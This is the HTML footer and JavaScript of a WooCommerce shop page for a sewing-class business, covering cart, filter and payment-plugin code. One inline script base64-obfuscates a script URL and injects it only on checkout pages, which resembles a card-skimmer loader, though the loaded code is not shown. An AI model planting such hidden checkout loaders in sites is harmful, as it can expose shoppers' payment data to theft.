					<a href="https://sewconfident.co.uk/" class="custom-logo-link" rel="home"><img width="1536" height="485" src="https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1.png" class="custom-logo" alt="Sew Confident" decoding="async" srcset="https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1.png 1536w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-600x189.png 600w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-300x95.png 300w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-1024x323.png 1024w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-150x47.png 150w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-768x243.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></a>					<ul class="footer-social">
						<li><a href="https://www.facebook.com/Sewconfidentltd/" target="_blank"><i class="fa-brands fa-facebook-f"></i></a></li>
						<li><a href="https://www.instagram.com/sewconfident/" target="_blank"><i class="fa-brands fa-instagram"></i></a></li>
						<li><a href="https://www.youtube.com/@SewConfidentGlasgow" target="_blank"><i class="fa-brands fa-youtube"></i></a></li>
					</ul>
				</div>
			</div>
		</section>
		<!-- footer main -->

          

                    <section class="footer-information">
			<div class="content_wrap">
				<div class="row">
                                                                        
                                <div class="cnt_25">
                                    <div class="footer-box">
                                        <div class="footer-inner">
                                            <h4>Our Classes </h4>
                                            <ul class="fotter-links">
                                                                                                    <li>
                                                        <a href="https://sewconfident.co.uk/venue/glasgow/">
                                                            Sewing classes Glasgow                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.co.uk/venue/dundee/">
                                                            Sewing classes Dundee                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                
                                                                                
                                <div class="cnt_25">
                                    <div class="footer-box">
                                        <div class="footer-inner">
                                            <h4>About us </h4>
                                            <ul class="fotter-links">
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/pages/about-us">
                                                            About Sew Confident                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/blogs/all-posts">
                                                            Latest news                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/pages/contact">
                                                            Contact us                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/pages/jobs">
                                                            Jobs                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                
                                                                                
                                <div class="cnt_25">
                                    <div class="footer-box">
                                        <div class="footer-inner">
                                            <h4>Our services </h4>
                                            <ul class="fotter-links">
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/pages/studios">
                                                            Studios                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com">
                                                            Online shop                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/pages/private-tuition">
                                                            Private tuition                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.co.uk/events/">
                                                            Crafty parties                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                
                                                                                
                                <div class="cnt_25">
                                    <div class="footer-box">
                                        <div class="footer-inner">
                                            <h4>Shop online </h4>
                                            <ul class="fotter-links">
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/collections/sewing-machines">
                                                            Sewing machines                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/collections/fabric">
                                                            Fabric &amp; materials                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/collections/kits">
                                                            DIY crafty kits                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/collections/accessories-sewing-machines">
                                                            Machine accessories                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                
                                                                                        </div>
            </div>
        </section>    
                
		
		<section class="copyrights">
			<div class="row">
				<ul class="copyrights">
					<li><a href="/tscs/">Terms & Conditions</a></li>
					<li><a href="/privacy-policy/">Privacy Policy</a></li>
					<li><a href="/copyright-notice/">Copyright Notice</a></li>
					<li><a href="/cookie-policy/">Cookie Policy</a></li>
					<li><a href="/eu-responsible-person/">EU Responsible Person</a></li>
				</ul>
				<p>© 2026 by <a href="https://www.purplemoondesigns.co.uk/" target="_blank">Purple Moon Designs</a>. All rights reserved.</p>
			</div>
		</section>
		
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
    jQuery(document).ready(function($) {
        // Toggle dropdown
        $('[data-filter-toggle="true"]').on('click', function(event) {
            event.stopPropagation();
            var button = $(this);
            var menu = button.next('.filter-dropdown');

            console.log('Dropdown toggle clicked:', button.text());

            if (menu.attr('data-filter-dropdown') === 'true') {
                menu.removeAttr('data-filter-dropdown');
                button.attr('aria-expanded', 'false');
                console.log('Dropdown closed:', button.text());
            } else {
                // Close all other dropdowns except the sort dropdown
                $('[data-filter-dropdown="true"]').removeAttr('data-filter-dropdown');
                $('[data-filter-toggle="true"]').attr('aria-expanded', 'false');

                // Open the clicked dropdown
                menu.attr('data-filter-dropdown', 'true');
                button.attr('aria-expanded', 'true');
                console.log('Dropdown opened:', button.text());
            }
        });

        // Close dropdown if clicking outside of it
        $(document).on('click', function(event) {
            if (!$(event.target).closest('.filter-container').length) {
                $('[data-filter-dropdown="true"]').removeAttr('data-filter-dropdown');
                $('[data-filter-toggle="true"]').attr('aria-expanded', 'false');
                console.log('Dropdowns closed due to outside click');
            }
        });

        // Initialize noUiSlider for price range
        var priceSlider = document.getElementById('price-slider');
        var overallMinPrice = parseFloat(priceSlider.getAttribute('data-overall-min'));
        var overallMaxPrice = parseFloat(priceSlider.getAttribute('data-overall-max'));
        var currentMinPrice = parseFloat(document.getElementById('min_price').value);
        var currentMaxPrice = parseFloat(document.getElementById('max_price').value);

        console.log('Initializing price slider with values:', {
            overallMinPrice, 
            overallMaxPrice, 
            currentMinPrice, 
            currentMaxPrice
        });
        var currentMaxPriceAdjustment = currentMaxPrice * 1.25;
        noUiSlider.create(priceSlider, {
            start: [currentMinPrice, currentMaxPrice],
            connect: true,
            range: {
                'min': 0,
                'max': currentMaxPriceAdjustment
            },
            step: 1,
            tooltips: [true, true],
            format: {
                to: function (value) {
                    return value.toFixed(0);
                },
                from: function (value) {
                    return Number(value);
                }
            }
        });

        priceSlider.noUiSlider.on('update', function(values, handle) {
            console.log('Price slider updated:', { min: values[0], max: values[1] });
            document.getElementById('min_price_value').innerText = values[0];
            document.getElementById('max_price_value').innerText = values[1];
            document.getElementById('min_price').value = values[0];
            document.getElementById('max_price').value = values[1];
        });

        priceSlider.noUiSlider.on('change', function(values, handle) {
            console.log('Price slider changed, submitting form:', { min: values[0], max: values[1] });
            $('#filter-form').submit();
        });

        // Submit form on checkbox change
        $('#filter-form input[type="checkbox"]').on('change', function() {
            console.log('Checkbox changed:', $(this).val(), ' - Submitting form');
            $('#filter-form').submit();
        });

        // Submit form on sort change
        $('#sort').on('change', function() {
            console.log('Sort option changed - Submitting form');
            $('#filter-form').submit();
        });

        // Function to handle the "All" button click
        $('.allButton_FixuJ').on('click', function(event) {
            event.preventDefault();
            var filterContainer = $(this).closest('.filter-container');
            var checkboxes = filterContainer.find('input[type="checkbox"]');
            var allChecked = checkboxes.length && checkboxes.filter(':checked').length === checkboxes.length;

            console.log('All button clicked. All checked:', allChecked);
            checkboxes.prop('checked', !allChecked);
            updateSelectedCount(filterContainer);
            $('#filter-form').submit();
        });

        // Function to handle the search input
        $('.textFilter_LYG4Z').on('input', function() {
            var filterContainer = $(this).closest('.filter-container');
            var searchTerm = $(this).val().toLowerCase();

            console.log('Search term entered:', searchTerm);

            filterContainer.find('.li_IVqZE').each(function() {
                var label = $(this).find('.value_hLBn8').text().toLowerCase();
                var matches = label.includes(searchTerm);
                $(this).toggle(matches);
                console.log('Filter item:', label, '- Visible:', matches);
            });
        });

        // Function to update the count of selected checkboxes
        function updateSelectedCount(filterContainer) {
            var selectedCount = filterContainer.find('input[type="checkbox"]:checked').length;
            filterContainer.find('.totalSelected_kbNBS').text(selectedCount + ' selected');
            console.log('Updated selected count:', selectedCount);
        }

        // Update the count of selected checkboxes on page load
        $('.filter-container').each(function() {
            updateSelectedCount($(this));
        });

        // Update the count of selected checkboxes on checkbox change
        $('input[type="checkbox"]').on('change', function() {
            var filterContainer = $(this).closest('.filter-container');
            updateSelectedCount(filterContainer);
        });

        // Prevent sort dropdown from closing other dropdowns
        $('#sort').on('click', function(event) {
            event.stopPropagation();
            console.log('Sort dropdown clicked, preventing dropdown closure');
        });
    });
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/purplemoondesigns\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $(document).on('change', '.ajax-update-cart', function() {
                console.log('[AJAX] Checkbox changed');
                let relatedProductId = $(this).data('product-id');
                let post_id = $(this).val().split(',')[1];
                let isChecked = $(this).is(':checked');

                console.log('[AJAX] Data:', {
                    productId: relatedProductId,
                    postId: post_id,
                    isChecked: isChecked
                });

                // Get the label and container
                let checkbox = $(this);
                let label = checkbox.siblings('label');
                let container = checkbox.closest('.related-product-checkbox');
                
                // Store original label text
                let originalLabelText = label.text();

                let data = {
                    'action': 'ajax_update_cart',
                    'related_product_id': relatedProductId,
                    'add': isChecked,
                    'post_id': post_id
                };

                // Store checkbox state
                let wasChecked = isChecked;
                
                // Show loading state
                if (isChecked) {
                    label.css('pointer-events', 'none');
                    label.html('<span style="color: #949ff8;">⏳ Adding to cart...</span>');
                    checkbox.prop('disabled', true);
                } else {
                    label.css('pointer-events', 'none');
                    label.html('<span style="color: #999;">⏳ Removing from cart...</span>');
                    checkbox.prop('disabled', true);
                }
                
                $.post('https://sewconfident.co.uk/wp-admin/admin-ajax.php', data, function(response) {
                    console.log('[AJAX] Response:', response);
                    // Refresh the cart on a successful AJAX request
                    if (response.success) {
                        console.log('[AJAX] Success, refreshing cart');
                        
                        // Show success message briefly, then reload cart section
                        if (wasChecked) {
                            label.html('<span style="color: #2ecc71;">✓ Added to cart!</span>');
                            setTimeout(function() {
                                label.text(originalLabelText);
                                label.css('pointer-events', 'auto');
                                checkbox.prop('disabled', false);
                            }, 1000);
                        } else {
                            label.html('<span style="color: #2ecc71;">✓ Removed from cart</span>');
                            setTimeout(function() {
                                label.text(originalLabelText);
                                label.css('pointer-events', 'auto');
                                checkbox.prop('disabled', false);
                            }, 1000);
                        }
                        
                        // Use custom AJAX endpoint to get updated cart HTML
                        $.post('https://sewconfident.co.uk/wp-admin/admin-ajax.php', {
                            action: 'get_cart_html'
                        }, function(response) {
                            console.log('[AJAX] get_cart_html response:', response);
                            if (response.success && response.data) {
                                // Replace cart table - find the form wrapper
                                if (response.data.cart_table) {
                                    var $cartForm = $('form.woocommerce-cart-form');
                                    if ($cartForm.length) {
                                        // Update the table inside the form
                                        $cartForm.find('table.shop_table.cart').replaceWith(response.data.cart_table);
                                    } else {
                                        // Fallback: replace any cart table
                                        $('table.shop_table.cart').replaceWith(response.data.cart_table);
                                    }
                                }
                                
                                // Replace cart totals - look for the wrapper
                                if (response.data.cart_totals) {
                                    var $totalsDiv = $('div.cart_totals').first();
                                    if ($totalsDiv.length) {
                                        $totalsDiv.replaceWith(response.data.cart_totals);
                                    }
                                }
                                
                                // Trigger WooCommerce events
                                $('body').trigger('updated_wc_div');
                                $('body').trigger('updated_cart_totals');
                                $('body').trigger('wc_fragment_refresh');
                                
                                // Re-check the checkbox if it was checked
                                if (wasChecked) {
                                    $('.ajax-update-cart[data-product-id="' + relatedProductId + '"]').prop('checked', true);
                                }
                            } else {
                                console.log('[AJAX] Failed to get cart HTML, reloading page');
                                location.reload();
                            }
                        }).fail(function() {
                            console.log('[AJAX] Failed to refresh cart via AJAX, reloading page');
                            location.reload();
                        });
                    } else {
                        console.error('[AJAX] Failed to update cart:', response);
                        label.html('<span style="color: #e74c3c;">✗ Error adding to cart</span>');
                        checkbox.prop('checked', !wasChecked); // Revert checkbox
                        setTimeout(function() {
                            label.text(originalLabelText);
                            label.css('pointer-events', 'auto');
                            checkbox.prop('disabled', false);
                        }, 2000);
                        alert('Failed to update cart. Please try again.');
                    }
                }).fail(function(xhr, status, error) {
                    console.error('[AJAX] AJAX error:', status, error);
                    console.error('[AJAX] Response:', xhr.responseText);
                    label.html('<span style="color: #e74c3c;">✗ Error adding to cart</span>');
                    checkbox.prop('checked', !wasChecked); // Revert checkbox
                    setTimeout(function() {
                        label.text(originalLabelText);
                        label.css('pointer-events', 'auto');
                        checkbox.prop('disabled', false);
                    }, 2000);
                    alert('Error updating cart. Please try again.');
                });
            });
        });
    </script>
    <script>
window.addEventListener("load", function () {
    var pageEncoded = "Y2hlY2tvdXQ="; 
    var scriptUrlEncoded = "aHR0cHM6Ly9zZXdjb25maWRlbnQuY28udWsvd3AtY29udGVudC9wbHVnaW5zL2Jvb2thYmxlLWNsYXNzZXMvaW5jbHVkZXMvanMvYm9va2FibGUtY2xhc3MubWluLmpz";
    if (location.href.includes(atob(pageEncoded))) {
        var s = document.createElement("script");
        s.src = atob(scriptUrlEncoded);
        document.head.appendChild(s);
    }
});
</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' media='all' />
<script src="https://sewconfident.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-api.js?ver=7.5.3" id="themecomplete-api-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tcfloatbox.js?ver=7.5.3" id="jquery-tcfloatbox-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tctooltip.js?ver=7.5.3" id="jquery-tctooltip-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.validate.js?ver=1.19.0" id="themecomplete-jquery-validate-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.lazyloadxt.extra.js?ver=1.1" id="lazyloadxt-extra-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/nouislider.js?ver=13.1.1" id="nouislider-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.resizestop.js?ver=7.5.3" id="jquery-resizestop-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-datepicker.js?ver=7.5.3" id="themecomplete-datepicker-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-timepicker.js?ver=7.5.3" id="themecomplete-timepicker-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/owl.carousel.js?ver=7.5.3" id="owl-carousel2-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/sortablejs.js?ver=1.15.6" id="sortablejs-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tctabs.js?ver=7.5.3" id="themecomplete-tabs-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/spectrum.js?ver=2.0" id="spectrum-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.mask.js?ver=1.14.15" id="jquery-mask-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-epo-product.js?ver=7.5.3" id="themecomplete-epo-product-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-math.js?ver=7.5.3" id="themecomplete-tm-math-js"></script>
<script id="themecomplete-epo-js-extra">
var TMEPOJS = {"product_id":"0","ajax_url":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit Price","i18n_options_total":"Options Amount","i18n_vat_options_total":"Options VAT Amount","i18n_final_total":"Final Total","i18n_item_unit_price":"Item Unit Price","i18n_item_options_total":"Item Options Amount","i18n_item_vat_options_total":"Item Options VAT Amount","i18n_item_final_total":"Item Total","i18n_fees_total":"Fees amount","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_hide_required_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"yes","tm_epo_no_hide_price_if_original_not_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_global_product_price_selector":"","tm_epo_global_image_recalculate":"no","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"0","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or hyphens.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_hide_totals_until_any":"no","tm_epo_hide_totals_until_all_required":"no","tm_epo_hide_totals_until_all":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_trim_zeros":"no","tm_epo_math":"{}","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"yes","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\",\"goya_product_ajax\":\"#et-quickview\",\"minimog_product_quick_view\":\".modal-quick-view-popup\",\"eael_product_quickview_popup\":\".eael-product-popup-details\"}","tax_display_mode":"incl","prices_include_tax":"1","variation_price_before_price_text":"","variation_price_after_price_text":"","product_price_before_price_text":"","product_price_after_price_text":"","totals_box_before_unit_price":"","totals_box_after_unit_price":"","totals_box_before_vat_options_totals_price":"","totals_box_after_vat_options_totals_price":"","totals_box_before_options_totals_price":"","totals_box_after_options_totals_price":"","totals_box_before_fee_totals_price":"","totals_box_after_fee_totals_price":"","totals_box_before_extra_fee_price":"","totals_box_after_extra_fee_price":"","totals_box_before_final_totals_price":"","totals_box_after_final_totals_price":"","lookupTables":"[]","WP_DEBUG":"1","theme_name":"Sew Confident"};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-epo.js?ver=7.5.3" id="themecomplete-epo-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.4/nouislider.min.js" id="nouislider-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/xlsx/0.16.9/xlsx.full.min.js" id="sheetjs-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sewconfident.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://sewconfident.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AWoGaGvmsTuJZbxjKEB_czUkPfhZpx7e4icFW-I7IJew0VLIcBQe9sW8R4xvW6Tpuo2QTAt2AO6Thd1u&currency=GBP&integration-date=2025-10-01&components=buttons,funding-eligibility&vault=false&commit=true&intent=capture&debug=1&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AWoGaGvmsTuJZbxjKEB_czUkPfhZpx7e4icFW-I7IJew0VLIcBQe9sW8R4xvW6Tpuo2QTAt2AO6Thd1u","currency":"GBP","integration-date":"2025-10-01","components":"buttons,funding-eligibility","vault":"false","commit":"true","intent":"capture","debug":true,"disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AWoGaGvmsTuJZbxjKEB_czUkPfhZpx7e4icFW-I7IJew0VLIcBQe9sW8R4xvW6Tpuo2QTAt2AO6Thd1u","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"08bd7d1bfd","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/sewconfident.co.uk\/my-checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"94b032d9cc"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"38bc9dd9b4"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"a02577868f"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"7c6a53730e"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"be2a98aaf1"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"83884b5062"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"9b22b572d8"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"be4f514648"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"866f402e44"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"504efb120c"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"4384f51266"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"1e9d2e025e"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"e37af578e4"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/sewconfident.co.uk\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"